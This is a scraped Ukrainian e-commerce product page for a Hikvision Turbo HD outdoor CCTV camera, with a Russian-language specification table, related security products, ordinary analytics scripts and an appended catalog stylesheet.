                                     
                                     
                                                                                                                         
                                                             
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                                                                                                         
                                                             
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                                                                         <tr class="cap">
                        <td colspan="3">Прочие характеристики</td>
                    </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Производитель</span></td>
                            <td>Hikvision</td>
                            <td class="right"><a href="?arrFilter_805_788478150=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Установка</span></td>
                            <td>наружная</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Тип камеры</span></td>
                            <td>цилиндрическая</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>ИК-подсветка</span></td>
                            <td>80 м</td>
                            <td class="right"><a href="?arrFilter_964_2020427466=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Светочувствительность</span></td>
                            <td>средняя</td>
                            <td class="right"><a href="?arrFilter_965_465629848=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Тип объектива</span></td>
                            <td>фиксированный</td>
                            <td class="right"><a href="?arrFilter_966_2064087933=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Разрешение MP</span></td>
                            <td>1.3 Mp</td>
                            <td class="right"><a href="?arrFilter_968_2456084040=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Цветность</span></td>
                            <td>Цветная</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Матрица</span></td>
                            <td>1/3 Progressive Scan CMOS</td>
                            <td class="right"><a href="?arrFilter_972_3461266717=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Синхронизация</span></td>
                            <td>внутренняя</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Баланс белого</span></td>
                            <td>автоматический /ручной</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Тип всепогодной защиты</span></td>
                            <td>IP66</td>
                            <td class="right"><a href="?arrFilter_978_2805954771=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Режим ДЕНЬ/НОЧЬ</span></td>
                            <td>есть</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Тип разьема</span></td>
                            <td>BNC</td>
                            <td class="right"><a href="?arrFilter_981_1382848231=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Чувствительность</span></td>
                            <td>0.001 Люкс</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Сигнал/шум</span></td>
                            <td>более 62 дБ</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Фокусное расстояние</span></td>
                            <td>6 мм</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Скорость затвора</span></td>
                            <td>1/25 ~ 1/50,000с</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Влажность, не более</span></td>
                            <td>90%</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Рабочая температура</span></td>
                            <td>-40°C /60°C</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Потребляемая мощность</span></td>
                            <td>4.4 Вт</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Детектор движения</span></td>
                            <td>программный </td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Эффективные пиксели</span></td>
                            <td>1305 х 1049 пикс.</td>
                            <td class="right"><a href="?arrFilter_995_4273122508=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Угол обзора по горизонтали</span></td>
                            <td>45°</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Питание</span></td>
                            <td>12В DC</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Цвет</span></td>
                            <td>белый</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Материал корпуса</span></td>
                            <td>метал</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Тип крепления</span></td>
                            <td>М12</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Размеры (мм)</span></td>
                            <td>105x104x263</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Стандарт</span></td>
                            <td>Turbo HD</td>
                            <td class="right"><a href="?arrFilter_1108_189048387=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>MODEL</span></td>
                            <td>DS-2CE16C5T-IT5(6MM)</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Минимальная освещенность</span></td>
                            <td>0.001 Люкс / F1.2, 0 Люкс с ИК</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Линза</span></td>
                            <td>f=6 мм/F2.0</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Вес</span></td>
                            <td>830г</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Диапазон поворота/наклона</span></td>
                            <td>Вращение: 0° ~ 360° /Наклон: -0°~90° /Поворот: 0°~360°</td>
                            <td class="right"></td>
                        </tr>
                                                </tbody>
        </table>
                       
            
        
                    <script>
                $(window).bind('load', function(){
                    $("#relatedCarousel").electroCarousel({
                        speed: 500,
                        countElement: 5,
                        leftButton: ".relatedLeft",
                        rightButton: ".relatedRight",
                        resizeElement: true
                    });
                });
            </script>
        <span class="heading">Похожие товары</span>
        <div id="relatedCarousel">
            <ul class="productList">
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/siren_%D0%A1%D1%82%D1%80%D0%B0%D0%B6_%D0%9C-203" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/d63/200_200_1/d631dc51bf54bcbff41a5f4d09428f00.jpg" alt="Проводная комнатная светозвуковая сирена Страж М-203">
                        </a>
                        <a href="/siren_%D0%A1%D1%82%D1%80%D0%B0%D0%B6_%D0%9C-203" class="name" target="_blank">Проводная комнатная светозвуковая сирена Страж М-203</a>
                        <span class="price">              
                                                           168 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="13118"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/Hikvision_DS-7208HGHI-SH4" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/730/200_200_1/730ac1f3bd38c1704d463ffddd645a02.png" alt="Turbo HD видеорегистратор DS-7208HGHI-SH (4 аудио)">
                        </a>
                        <a href="/Hikvision_DS-7208HGHI-SH4" class="name" target="_blank">Turbo HD видеорегистратор DS-7208HGHI-SH (4 аудио)</a>
                        <span class="price">              
                                                           4 228 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="12985"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/komplekt_strazh_ip_universal" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/9bd/200_200_1/9bd8d809f43e020205703a72040a4358.jpg" alt="Комплект IP видеонаблюдения Страж IP Универсал">
                        </a>
                        <a href="/komplekt_strazh_ip_universal" class="name" target="_blank">Комплект IP видеонаблюдения Страж IP Универсал</a>
                        <span class="price">              
                                                           11 760 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="11776"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/Dahua_IPC-HD%D0%924100%D0%A1%D0%A0" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/45f/200_200_1/45f21fac623b05c57f4e02fa594b9118.jpg" alt="IP видеокамера Dahua IPC-HDВ4100СР">
                        </a>
                        <a href="/Dahua_IPC-HD%D0%924100%D0%A1%D0%A0" class="name" target="_blank">IP видеокамера Dahua IPC-HDВ4100СР</a>
                        <span class="price">              
                                                           3 220 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="13400"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/Danrou_KCM-6790DRx2" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/462/200_200_1/462f8dda1b478c10f0b1103a37d6bb7f.jpg" alt="Комплект беспроводного видеонаблюдения Danrou KCR-6790DRx2">
                        </a>
                        <a href="/Danrou_KCM-6790DRx2" class="name" target="_blank">Комплект беспроводного видеонаблюдения Danrou KCR-6790DRx2</a>
                        <span class="price">              
                                                           8 904 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="11857"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/GD_04R" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/238/200_200_1/2380fc5b3c5c598e2deba8f54304cfca.jpg" alt="Модуль Jablotron GD-04R &quot;David&quot;">
                        </a>
                        <a href="/GD_04R" class="name" target="_blank">Модуль Jablotron GD-04R &quot;David&quot;</a>
                        <span class="price">              
                                                           28 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="10683"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/Front_reader" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/a42/200_200_1/a4229e3a3469d9b87fab0662f8d68da3.jpg" alt="Стойка считывателя">
                        </a>
                        <a href="/Front_reader" class="name" target="_blank">Стойка считывателя</a>
                        <span class="price">              
                                                           2 660 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="10271"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/ANW-24MVFIR-40G_2-8-12" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/992/200_200_1/992de6c686cd4ffe6743bce01a1e5d4f.jpg" alt="IP-видеокамера Atis ANW-24MVFIR-40G/2,8-12">
                        </a>
                        <a href="/ANW-24MVFIR-40G_2-8-12" class="name" target="_blank">IP-видеокамера Atis ANW-24MVFIR-40G/2,8-12</a>
                        <span class="price">              
                                                           924 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="13756"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/ABK-180I" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/63b/200_200_1/63b5657044ca994e888884677d5b9618.jpg" alt="Уголок Yli Electronic ABK-180I монтажный для системы контроля доступа">
                        </a>
                        <a href="/ABK-180I" class="name" target="_blank">Уголок Yli Electronic ABK-180I монтажный для системы контроля доступа</a>
                        <span class="price">              
                                                           276 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="14054"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/DH-IPC-HDBW7442HP-Z" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/de9/200_200_1/de9f2b3bd07623f721cb15728ba41742.jpg" alt="DH-IPC-HDBW7442HP-Z 4 Мп IP купольная видеокамера с искусственным интеллектом">
                        </a>
                        <a href="/DH-IPC-HDBW7442HP-Z" class="name" target="_blank">DH-IPC-HDBW7442HP-Z 4 Мп IP купольная видеокамера с искусственным интеллектом</a>
                        <span class="price">              
                                                           0 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="27793"><span>Купить</span></a>
                    </div>
                </li>
                            </ul>
            <a href="#" class="relatedLeft"></a>
            <a href="#" class="relatedRight"></a>
        </div>
            </div>

    <div id="elementError">
      <div id="elementErrorContainer">
        <span class="heading">Ошибка</span>
        <a href="#" id="elementErrorClose"></a>
        <p class="message"></p>
        <a href="#" class="close">Закрыть окно</a>
      </div>
    </div>
</div>

<div id="fastBack">

    <div id="fastBackWrapper">
        <span class="heading">Купить в один клик</span>
        <a href="#" class="fastBackClose" data-id="fastBack"></a>
        <form name="fastDataForm" action="/" method="post" id="fastBackForm" data-product-id="12974">
            <input name="name" type="text" value="" placeholder="Представьтесь" id="fastBackName">
            <input name="phone" type="text" value="" placeholder="Номер телефона*" id="fastBackPhone">
            <textarea name="message" rows="5" cols="20" placeholder="Сообщение" spellcheck="false" id="fastBackMessage"></textarea>
            <a href="#" class="fastBackSubmit" id="fastBackSubmit" onclick="ga ('send', 'event', 'Click', 'kupit');">Отправить заказ</a>
        </form>
        <div id="fastBackErrors"></div>
        <div id="fastBackSuccess">
          <p class="message"></p>
          <a href="#" class="close">Закрыть окно</a>
        </div>
    </div>
</div><br></div>
</div>
<div id="footer">

    <div id="footerLeft">
        <a href="/"><img width="234" src="/image/data/Texts/122590.png" height="80"></a>	
<!--<p>���� �������� ��������� ����������� � ������� �������. ������ ������ � 9:00 �� 21:00</p>-->

<!-- Код тега ремаркетинга Google -->
<!--------------------------------------------------
С помощью тега ремаркетинга запрещается собирать информацию, по которой можно идентифицировать личность пользователя. Также запрещается размещать тег на страницах с контентом деликатного характера. Подробнее об этих требованиях и о настройке тега читайте на странице http://google.com/ads/remarketingsetup.
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 987700474;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/987700474/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
        <!--<a href="http://dw24.su/" class="copyrightRef"><img src="/bitrix/templates/electro_dark_blue_white/images/dw.png" alt="dw24"></a>-->
    </div>

    <div id="footerRight">
        <ul>
            <li>
                <span>Интернет-магазин</span>
                <ul class="footerList">

			<li><a href="/videocamera">Видеокамеры</a></li>
		
			<li><a href="/cctvvideo">Видеонаблюдение</a></li>
		
			<li><a href="/hdcctv">HD Видеонаблюдение</a></li>
		
			<li><a href="/ip_видеонаблюдение">IP Видеонаблюдение</a></li>
		
			<li><a href="/security_systems">Охранные системы</a></li>
		
			<li><a href="/intercoms">Домофоны</a></li>
		

</ul>
            </li>
            <li>
                <span>О компании</span>
                <ul class="footerList">

			<li><a href="/" class="selected">Главная</a></li>
		
			<li><a href="/about/">О компании</a></li>
		
			<li><a href="/delivery/">Доставка</a></li>
		
			<li><a href="/payment/">Оплата</a></li>
		

</ul>
            </li>
            <li>
                <span>Наши контакты</span>
                                <ul class="footerList">
    <li>
        <span class="cont">
		<a class="main-phone" href="tel:+380442225035">(044) 222 50 35</a>	    </span>
    </li>
    <li>
        <span class="cont">
		<a class="main-phone" href="tel:+380961230584">(096) 123 05 84</a>	    </span>
    </li>
    <li>
        <span class="cont">
		<a class="main-phone" href="tel:+380931701102">(093) 170&nbsp; 11&nbsp; 02</a class="main-phone" href="tel:+380931701102">	    </span>
    </li>
    <li>
        <span class="cont">
		<a class="main-phone" href="tel:+380959294039">(095) 929 40 39</a>	    </span>
    </li>
    <li>
        <span class="cont">
		videocameru@gmail.com	    </span>
    </li>
</ul>
            </li>
            <li class="footerTools">
                <span>Мы в cоциальных сетях</span>
                <ul id="footerSocial">
	<li><a href="http://vk.com/club54070378"><span class="vk"></span>Вконтакте</a></li>
	<li><a href="https://twitter.com/Videocameru"><span class="twitter"></span>Twitter</a></li>
	<li><a href="http://www.facebook.com/pages/%D0%92%D0%B8%D0%B4%D0%B5%D0%BE%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D1%8Bcomua/121774281350578"><span class="facebook"></span>Facebook</a></li>
	<li><a href="http://www.youtube.com/user/Videocameru"><span class="youtube"></span>Youtube</a><br>
 </li>
	<li><a href="https://plus.google.com/u/0/b/103060164055104499793/103060164055104499793?rel=author"><span class="googleplus"></span>Google+</a><br>
 </li>
</ul>            </li>
        </ul>
    </div>
</div>
<div id="footerCart">
    <table>
	<tr>
		<td><a href="/personal/cart/" class="footerCart empty">Корзина </a><span id="footCart">0</span></td>
		<td><a href="/compare-products/" class="footerCompare empty">Сравнение</a><span id="footComp">0</span></td>
		<td><a href="/callback/" class="oCallback">Обратная связь</a></td>
	</tr>
</table>



</div>
<script type="text/javascript">
    var LANG = {
        "ADD_CART"    :  "В корзину",
        "CART_ADDED"  :  "В корзине",
        "COMP_ADDED"  :  " В списке сравнения",
        "LOADING"     :  "Загрузка",
        "AVAILABLE"   :  "В наличии",
        "NOAVAILABLE" :  "Под заказ",
        "ALL_RESULT"  :  "Все результаты",
        "ORDER"       :  "Оформление",
        "SHOW_ALL"    :  "Показать все",
        "HIDE_ALL"    :  "Скрыть",
        "ADD_SKU"      :  "Уточнить",
        "PRICE_AVAL"      :  "Цену уточняйте"
    };
</script>

<div id="otherForm">
    <div id="otherFormWrapper">
        <span class="heading otherFormHeader"></span>
        <a href="#" class="otherFormClose" data-id="otherForm"></a>
        <form name="otherFormForm" action="/ajax.php" method="post" id="otherFormForm" data-product-id="13757">
            <input name="name" type="text" value="" placeholder="Ф.И.О." id="otherFormName">
            <input name="phone" type="text" value="" placeholder="телефон" id="otherFormPhone">
            <input name="title" type="text" value="" id="otherFormTitle" class="hidden">
            <textarea name="message" rows="5" cols="20" placeholder="Сообщение" spellcheck="false" id="otherFormMessage"></textarea>
            <a href="#" class="otherFormSubmit" id="otherFormSubmit">Отправить заявку</a>
        </form>
        <div id="otherFormErrors"></div>
        <div id="otherFormSuccess">
            <p class="message"></p>
            <a href="#" class="close">Закрыть</a>
        </div>
    </div>
</div>

<script type="text/javascript">
    (function(d, w, s) {
        var widgetId = '21390', gcw = d.createElement(s); gcw.type = 'text/javascript'; gcw.async = true;
        gcw.src = '//my.binotel.ua/getcall/widgets/'+ widgetId +'.js';
        var sn = d.getElementsByTagName(s)[0]; sn.parentNode.insertBefore(gcw, sn);
    })(document, window, 'script');
</script>


<!-- Google Code for &#1055;&#1086;&#1082;&#1091;&#1087;&#1082;&#1080;
Conversion Page
In your html page, add the snippet and call
goog_report_conversion when someone clicks on the
chosen link or button. -->
<script type="text/javascript">
    /* <![CDATA[ */
    goog_snippet_vars = function() {
        var w = window;
        w.google_conversion_id = 987700474;
        w.google_conversion_label = "i2lvCNOOvmYQ-rn81gM";
        w.google_remarketing_only = false;
    }
    // DO NOT CHANGE THE CODE BELOW.
    goog_report_conversion = function(url) {
        goog_snippet_vars();
        window.google_conversion_format = "3";
        var opt = new Object();
        opt.onload_callback = function() {
            if (typeof(url) != 'undefined') {
                window.location = url;
            }
        }
        var conv_handler = window['google_trackConversion'];
        if (typeof(conv_handler) == 'function') {
            conv_handler(opt);
        }
    }
    /* ]]> */
</script>
<script type="text/javascript"
        src="//www.googleadservices.com/pagead/conversion_async.js">
</script>
<script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-99953509-1', 'auto');
    ga('send', 'pageview');

</script>

<!-- Yandex.Metrika counter -->
<!--<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter44333347 = new Ya.Metrika({
                    id:44333347,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    ecommerce:"dataLayer"
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/44333347" style="position:absolute; left:-9999px;" alt="" /></div></noscript-->>
<!-- /Yandex.Metrika counter -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://xn--80adgeboqrpy5j.com.ua/bitrix/cache/css/s1/electro_dark_blue_white/page_0221674ff4dad29ed21edf3376686135/page_0221674ff4dad29ed21edf3376686135_v1.css?176869806452510
body_size: 6496
content:


/* Start:/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/style.css?14991917863576*/
#secLevel2 > ul {
	margin: 24px 0px;
	padding-left: 35px;
}

#secLevel2 > ul > li {
	margin-bottom: 12px;
	padding-right: 12px;
}

#secLevel2 > ul > li > a {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #000000;
	text-decoration: none;
}

#secLevel2 > ul > li > a:active {
	position: relative;
	top: 1px;
}

#secLevel2 > ul > li > a:hover {
	color: #334add;
}

#secLevel2 > ul > li > a.selected {
	color: #334add;
}

#secLevel2 > ul > li > a.selected:hover {
	color: #1b33cc;
}

#catalog .productList {
	overflow: hidden;
	margin: 0;
	padding: 0;
}

#catalog .productList li {
	margin-right: 24px;
	margin-bottom: 24px;
	border: 1px solid #E1E1E1;
	-o-transition: all 0.1s ease;
	-moz-transition: all 0.1s ease;
	-webkit-transition: all 0.1s ease;
	transition: all 0.1s ease;
}

#catalog .productList .wrap {
	width: 100%;
	border: 0;
}


#catalog .productList li:hover{
	border: 1px solid #C9C9C9;
}

#catalogLine {
	font: normal normal 13px "bender" , arial , sans-serif;
	color: #fff;
	height: 60px;
	line-height: 60px;
	margin-bottom: 24px;
	position: relative;
	border: 1px solid #f1f1f1;
	overflow: hidden;
	white-space: nowrap;
}

#catalogLine .left {
	float: left;
}

#catalogLine .right {
	float: right;
	padding-right: 12px;
}

#catalogLine .left span {
	padding-right: 12px;
	margin-left: 8px;
	color: #000;
}

#catalogLine .left .count {
	margin-left: 12px;
}

#catalogLine .left a {
	border: 1px solid #999;
	height: 30px;
	line-height: 30px;
	text-align: center;
	display: inline-block;
	text-decoration: none;
	color: #999;
	padding: 0px 8px;
	vertical-align: middle;
}

#catalogLine .left a:hover {
	color: #777;
	border: 1px solid #777;
}

#catalogLine .left a.active {
	background-color: #1b33cc;
	border: 1px solid #1b33cc;
	color: #fff;
}

#catalogLine .left a:active {
	position: relative;
	top: 1px;
}

#catalogLine #on {
	width: 24px;
	height: 30px;
	display: inline-block;
	vertical-align: middle;
	border: 1px solid #334add;
}

#catalogLine #on a {
	height: 15px;
	display: block;
	border: 0px;
}

#catalogLine #on .asc {
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/arrows.png") 0 0 no-repeat transparent;
}

#catalogLine #on .asc.active {
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/arrows.png") -24px 0 no-repeat #1b33cc;
}

#catalogLine #on .desc {
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/arrows.png") 0px -15px no-repeat transparent;
}

#catalogLine #on .desc.active {
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/arrows.png") -24px -15px no-repeat #1b33cc;
}

#catalogLine .right a {
	height: 30px;
	line-height: 30px;
	width: 30px;
	display: inline-block;
	vertical-align: middle;
	border: 1px solid #C9C9C9;
}

#catalogLine .right .type1 {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/catalogView.png) 0 0 no-repeat transparent;
}

#catalogLine .right .type1:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/catalogView.png) -30px 0 no-repeat transparent;
}

#catalogLine .right .type1.active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/catalogView.png) -60px 0 no-repeat transparent;
}

#catalogLine .right .type2 {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/catalogView.png) 0 -30px no-repeat transparent;
}

#catalogLine .right .type2:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/catalogView.png) -30px -30px no-repeat transparent;
}

#catalogLine .right .type2.active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/catalogView.png) -60px -30px no-repeat transparent;
}

#catalogLine .right .type3 {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/catalogView.png) 0 -60px no-repeat transparent;
}

#catalogLine .right .type3:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/catalogView.png) -30px -60px no-repeat transparent;
}

#catalogLine .right .type3.active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/catalogView.png) -60px -60px no-repeat transparent;
}

/* End */


/* Start:/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/style.css?158075378540012*/
#catalogElement {
	margin-bottom: 24px;
}

#catalogElement h1 {
	color: #000 !important;
}

#catalogElement #hint {
	position: absolute;
	border: 1px solid #bdbdbd;
	background: #fff;
	width: 300px;
	box-shadow: 1px 1px 12px #dbdbdb;
	padding: 12px;
}

#catalogElement #hint span {
	font-size: 14px;
	line-height: 31px;
	font-weight: 600;
	display: block;
}

#catalogElement #hint ins {
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/clear.png") no-repeat 0 0 transparent;
	display: block;
	position: absolute;
	top: 6px;
	right: 6px;
	width: 10px;
	height: 9px;
	cursor: pointer;
}

#catalogElement #hint ins:active {
	top: 7px;
}

#catalogElement .manufacturer {
	float: left;
	height: 75px;
	line-height: 75px;
	position: relative;
	left: -10px;
}

#catalogElement .manufacturer img {
	vertical-align: middle;
}

#catalogElement .caption {
	height: 40px;
	line-height: 40px;
	background-color: #f6f6f6;
	border: 1px solid #e4e4e4;
	margin-bottom: 24px;
}

#catalogElement .caption li {
	float: left;
}

#catalogElement .caption li:hover {
	background-color: #f2f2f2;
}

#catalogElement .caption li a {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #000;
	text-decoration: none;
	display: block;
	padding: 0px 18px;
	line-height: 40px;
}

#catalogElement .caption .active {
	background-color: #334add;
	color: #fff;
}

#catalogElement .caption .active:hover {
	background: #1b33cc;
}

#catalogElement .caption .active a {
	color: #fff;
}

#catalogElement #elementInfoLeft {
	float: left;
	max-width: 70%;
}

#catalogElement #elementInfoLeft li {
	float: left;
	margin-right: 18px;
	font: normal normal 14px "bender" , arial , sans-serif;
	line-height: 19px;
}

#catalogElement #elementInfoLeft li img {
	vertical-align: middle;
	padding: 0px 8px;
}

#catalogElement #elementInfoLeft li a {
	text-decoration: none;
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #334add;
}

#catalogElement #elementInfoLeft li a:hover {
	color: #1b33cc;
}

#catalogElement #elementInfoLeft li a:active {
	position: relative;
	top: 1px;
}

#catalogElement #elementInfoRight {
	float: right;
}

#catalogElement #elementInfoRight a {
	font: normal normal 16px "bender" , arial , sans-serif;
	border: 1px solid #c8e5ff;
	color: #334add;
	height: 35px;
	line-height: 35px;
	display: block;
	text-decoration: none;
	padding: 0px 18px;
	text-align: center;
	margin-top: -10px;
}

#catalogElement #elementInfoRight a:hover {
	color: #1b33cc;
	border: 1px solid #7fc2fd;
}

#catalogElement #elementInfoRight a:active {
	position: relative;
	top: 1px;
}

